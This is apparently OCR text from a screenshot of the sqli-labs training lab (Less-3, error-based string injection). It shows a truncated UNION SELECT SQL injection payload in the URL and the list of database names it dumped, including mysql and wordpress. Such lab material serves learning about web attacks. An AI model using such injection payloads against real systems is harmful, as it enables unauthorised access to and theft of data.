 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union select 1,2,group_concat(SCHEMA_NA
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress
SQLI DUMB SERIES-3